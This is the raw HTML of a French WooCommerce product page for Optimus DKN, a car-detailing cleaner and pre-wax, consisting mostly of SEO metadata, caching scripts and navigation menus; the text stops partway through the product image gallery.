

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alchimy7.com/produits/optimus-dkn/
body_size: 18635
content:
<!DOCTYPE html><html lang="fr-FR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><link rel="pingback" href="https://www.alchimy7.com/xmlrpc.php"><link rel="manifest" href="/superpwa-manifest.json"><link rel="prefetch" href="/superpwa-manifest.json"><meta name="theme-color" content="#D5E0EB"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Optimus DKN - Alchimy7</title><link rel="canonical" href="https://www.alchimy7.com/produits/optimus-dkn/" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="Optimus DKN - Alchimy7" /><meta property="og:description" content="Disponible en 470mL, 1L et 5L. Cleaner / Pre-Wax  Disponible en 2 senteurs. Bien plus performant qu&#039;un simple cleaner sur une simple base Isopropylique.  Guide produit &amp; FAQ" /><meta property="og:url" content="https://www.alchimy7.com/produits/optimus-dkn/" /><meta property="og:site_name" content="Alchimy7" /><meta property="article:modified_time" content="2023-08-29T15:06:10+00:00" /><meta property="og:image" content="https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-DKN-500p.png" /><meta property="og:image:width" content="500" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Durée de lecture estimée" /><meta name="twitter:data1" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.alchimy7.com/produits/optimus-dkn/","url":"https://www.alchimy7.com/produits/optimus-dkn/","name":"Optimus DKN - Alchimy7","isPartOf":{"@id":"https://www.alchimy7.com/#website"},"primaryImageOfPage":{"@id":"https://www.alchimy7.com/produits/optimus-dkn/#primaryimage"},"image":{"@id":"https://www.alchimy7.com/produits/optimus-dkn/#primaryimage"},"thumbnailUrl":"https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-DKN-500p.webp","datePublished":"2022-06-09T10:08:25+00:00","dateModified":"2023-08-29T15:06:10+00:00","breadcrumb":{"@id":"https://www.alchimy7.com/produits/optimus-dkn/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.alchimy7.com/produits/optimus-dkn/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.alchimy7.com/produits/optimus-dkn/#primaryimage","url":"https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-DKN-500p.webp","contentUrl":"https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-DKN-500p.webp","width":500,"height":500,"caption":"Optimus DKN"},{"@type":"BreadcrumbList","@id":"https://www.alchimy7.com/produits/optimus-dkn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.alchimy7.com/"},{"@type":"ListItem","position":2,"name":"Produits","item":"https://www.alchimy7.com/produits/"},{"@type":"ListItem","position":3,"name":"Optimus DKN"}]},{"@type":"WebSite","@id":"https://www.alchimy7.com/#website","url":"https://www.alchimy7.com/","name":"Alchimy7","description":"","publisher":{"@id":"https://www.alchimy7.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alchimy7.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.alchimy7.com/#organization","name":"ALCHIMY7","url":"https://www.alchimy7.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.alchimy7.com/#/schema/logo/image/","url":"https://www.alchimy7.com/wp-content/uploads/2022/04/logo-site-accueil-FR.svg","contentUrl":"https://www.alchimy7.com/wp-content/uploads/2022/04/logo-site-accueil-FR.svg","width":1000,"height":241,"caption":"ALCHIMY7"},"image":{"@id":"https://www.alchimy7.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//api.tiles.mapbox.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Alchimy7 &raquo; Flux" href="https://www.alchimy7.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Alchimy7 &raquo; Flux des commentaires" href="https://www.alchimy7.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alchimy7.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alchimy7.com%2Fproduits%2Foptimus-dkn%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alchimy7.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alchimy7.com%2Fproduits%2Foptimus-dkn%2F&#038;format=xml" /><link data-optimized="2" rel="stylesheet" href="https://www.alchimy7.com/wp-content/litespeed/css/1b5f8e20eadb5012043cfedece33d9a5.css?ver=44ec7" /><link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='wp-block-library-css' href='https://www.alchimy7.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='mapbox-gl-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.9.0/mapbox-gl.css?ver=2.8' type='text/css' media='all' /> <script type="litespeed/javascript" data-src="https://www.alchimy7.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.alchimy7.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alchimy7.com/wp-json/wp/v2/product/1754" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alchimy7.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://www.alchimy7.com/?p=1754' /><style></style><style></style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><link rel="icon" href="https://www.alchimy7.com/wp-content/uploads/2022/04/logo-alchimy7-favicon-100x100.png" sizes="32x32" /><link rel="icon" href="https://www.alchimy7.com/wp-content/uploads/2022/04/logo-alchimy7-favicon.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.alchimy7.com/wp-content/uploads/2022/04/logo-alchimy7-favicon.webp" /><meta name="msapplication-TileImage" content="https://www.alchimy7.com/wp-content/uploads/2022/04/logo-alchimy7-favicon.webp" /><style type="text/css" id="mylisting-typography"></style></head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-1754 wp-theme-my-listing theme-my-listing woocommerce woocommerce-page woocommerce-no-js my-listing elementor-default elementor-template-full-width elementor-kit-5 elementor-page-1471"><div id="c27-site-wrapper"><header data-elementor-type="header" data-elementor-id="14" class="elementor elementor-14 elementor-location-header" data-elementor-post-type="elementor_library"><header class="elementor-section elementor-top-section elementor-element elementor-element-df6f500 elementor-section-content-middle elementor-section-full_width she-header-yes she-header-transparent-yes elementor-section-height-default elementor-section-height-default" data-id="df6f500" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_header_show&quot;:&quot;yes&quot;,&quot;background_show&quot;:&quot;yes&quot;,&quot;background&quot;:&quot;#000000E6&quot;,&quot;shrink_header&quot;:&quot;yes&quot;,&quot;shrink_header_logo&quot;:&quot;yes&quot;,&quot;blur_bg&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;custom_height_header&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:70,&quot;sizes&quot;:[]},&quot;custom_height_header_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_height_header_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_height_header_logo&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;custom_height_header_logo_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_height_header_logo_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;blur_bg_blur_amount&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;blur_bg_saturate_amount&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.8,&quot;sizes&quot;:[]}}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4d2ffa04" data-id="4d2ffa04" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8f09f44 elementor-widget elementor-widget-image" data-id="8f09f44" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://www.alchimy7.com">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="1000" height="241" data-src="https://www.alchimy7.com/wp-content/uploads/2022/04/logo-site-accueil-FR.svg" class="attachment-full size-full wp-image-4247" alt="" />								</a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6cf3a4b0" data-id="6cf3a4b0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-53e6cb26 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="53e6cb26" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide"><ul id="menu-1-53e6cb26" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41"><a href="https://www.alchimy7.com/" class="elementor-item">Accueil</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://www.alchimy7.com/qui-sommes-nous/" class="elementor-item">Qui sommes-nous ?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.alchimy7.com/news/" class="elementor-item">News</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-39"><a href="https://www.alchimy7.com/produits/" class="elementor-item">Produits</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2086"><a href="https://www.alchimy7.com/produits/" class="elementor-sub-item">Tous les produits</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-720"><a href="/produits/?filters=gammes%5B65%5D" class="elementor-sub-item">Gamme GP &#038; Élite</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-721"><a href="/produits/?filters=gammes%5B66%5D" class="elementor-sub-item">Gamme Pro</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-722"><a href="/produits/?filters=gammes%5B67%5D" class="elementor-sub-item">Gamme Correcta</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-723"><a href="/produits/?filters=gammes%5B68%5D" class="elementor-sub-item">Gamme Microfibres</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-724"><a href="/produits/?filters=gammes%5B69%5D" class="elementor-sub-item">Gamme Accessoires</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a href="https://www.alchimy7.com/les-7-etapes/" class="elementor-item">Les <span class="menu-sept">7</span> étapes</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2337"><a href="https://www.alchimy7.com/les-7-etapes/" class="elementor-sub-item">Introduction</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="https://www.alchimy7.com/etape-1-pre-lavage/" class="elementor-sub-item">Étape 1 – Pré-lavage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://www.alchimy7.com/etape-2-lavage/" class="elementor-sub-item">Étape 2 – Lavage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793"><a href="https://www.alchimy7.com/etape-3-decontamination/" class="elementor-sub-item">Étape 3 – Décontamination</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1792"><a href="https://www.alchimy7.com/etape-4-polissage/" class="elementor-sub-item">Étape 4 – Polissage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1791"><a href="https://www.alchimy7.com/etape-5-lustrage/" class="elementor-sub-item">Étape 5 – Lustrage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1790"><a href="https://www.alchimy7.com/etape-6-protection/" class="elementor-sub-item">Étape 6 – Protection</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1789"><a href="https://www.alchimy7.com/etape-7-finition-maintenance/" class="elementor-sub-item">Étape <span class="menu-sept">7</span> – Finition &#038; Maintenance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2233"><a href="https://www.alchimy7.com/les-7-etapes-en-video/" class="elementor-sub-item">Les <span class="menu-sept">7</span> étapes en vidéo</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-732"><a class="elementor-item">IFA &#038; Guides</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.alchimy7.com/ifa/" class="elementor-sub-item">IFA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-733"><a href="/guides/" class="elementor-sub-item">Guides</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.alchimy7.com/le-reseau/" class="elementor-item">Le réseau</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.alchimy7.com/contact/" class="elementor-item">Contact</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2744"><a class="elementor-item"><i class="fa fa-user" aria-hidden="true"></i></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://www.alchimy7.com/espace-pro/" class="elementor-sub-item">Espace Pro</a></li></ul></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-53e6cb26" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41"><a href="https://www.alchimy7.com/" class="elementor-item" tabindex="-1">Accueil</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://www.alchimy7.com/qui-sommes-nous/" class="elementor-item" tabindex="-1">Qui sommes-nous ?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.alchimy7.com/news/" class="elementor-item" tabindex="-1">News</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-39"><a href="https://www.alchimy7.com/produits/" class="elementor-item" tabindex="-1">Produits</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2086"><a href="https://www.alchimy7.com/produits/" class="elementor-sub-item" tabindex="-1">Tous les produits</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-720"><a href="/produits/?filters=gammes%5B65%5D" class="elementor-sub-item" tabindex="-1">Gamme GP &#038; Élite</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-721"><a href="/produits/?filters=gammes%5B66%5D" class="elementor-sub-item" tabindex="-1">Gamme Pro</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-722"><a href="/produits/?filters=gammes%5B67%5D" class="elementor-sub-item" tabindex="-1">Gamme Correcta</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-723"><a href="/produits/?filters=gammes%5B68%5D" class="elementor-sub-item" tabindex="-1">Gamme Microfibres</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-724"><a href="/produits/?filters=gammes%5B69%5D" class="elementor-sub-item" tabindex="-1">Gamme Accessoires</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a href="https://www.alchimy7.com/les-7-etapes/" class="elementor-item" tabindex="-1">Les <span class="menu-sept">7</span> étapes</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2337"><a href="https://www.alchimy7.com/les-7-etapes/" class="elementor-sub-item" tabindex="-1">Introduction</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="https://www.alchimy7.com/etape-1-pre-lavage/" class="elementor-sub-item" tabindex="-1">Étape 1 – Pré-lavage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://www.alchimy7.com/etape-2-lavage/" class="elementor-sub-item" tabindex="-1">Étape 2 – Lavage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793"><a href="https://www.alchimy7.com/etape-3-decontamination/" class="elementor-sub-item" tabindex="-1">Étape 3 – Décontamination</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1792"><a href="https://www.alchimy7.com/etape-4-polissage/" class="elementor-sub-item" tabindex="-1">Étape 4 – Polissage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1791"><a href="https://www.alchimy7.com/etape-5-lustrage/" class="elementor-sub-item" tabindex="-1">Étape 5 – Lustrage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1790"><a href="https://www.alchimy7.com/etape-6-protection/" class="elementor-sub-item" tabindex="-1">Étape 6 – Protection</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1789"><a href="https://www.alchimy7.com/etape-7-finition-maintenance/" class="elementor-sub-item" tabindex="-1">Étape <span class="menu-sept">7</span> – Finition &#038; Maintenance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2233"><a href="https://www.alchimy7.com/les-7-etapes-en-video/" class="elementor-sub-item" tabindex="-1">Les <span class="menu-sept">7</span> étapes en vidéo</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-732"><a class="elementor-item" tabindex="-1">IFA &#038; Guides</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.alchimy7.com/ifa/" class="elementor-sub-item" tabindex="-1">IFA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-733"><a href="/guides/" class="elementor-sub-item" tabindex="-1">Guides</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.alchimy7.com/le-reseau/" class="elementor-item" tabindex="-1">Le réseau</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.alchimy7.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2744"><a class="elementor-item" tabindex="-1"><i class="fa fa-user" aria-hidden="true"></i></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://www.alchimy7.com/espace-pro/" class="elementor-sub-item" tabindex="-1">Espace Pro</a></li></ul></li></ul></nav></div></div></div></div></div></header></header><div class="woocommerce-notices-wrapper"></div><div data-elementor-type="product" data-elementor-id="1471" class="elementor elementor-1471 elementor-location-single post-1754 product type-product status-publish has-post-thumbnail product_cat-etape-4-polissage product_cat-etape-6-protection product_tag-etape-4 product_tag-4-6 pa_gammes-gamme-gp-elite first instock shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-34f2e3a8 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="34f2e3a8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-714ab97b" data-id="714ab97b" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-50d3b14f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50d3b14f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-wide"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-383853b7" data-id="383853b7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3aea5f93 elementor-widget elementor-widget-woocommerce-product-images" data-id="3aea5f93" data-element_type="widget" data-widget_type="woocommerce-product-images.default"><div class="elementor-widget-container"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images photoswipe-gallery" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-DKN-500p-100x100.png" data-thumb-alt="Optimus DKN" data-thumb-srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-DKN-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-DKN-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-DKN-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-DKN-500p.webp 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-DKN-500p.webp"><img width="500" height="500" src="https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-DKN-500p.webp" class="wp-post-image photoswipe-item " alt="Optimus DKN" data-caption="" 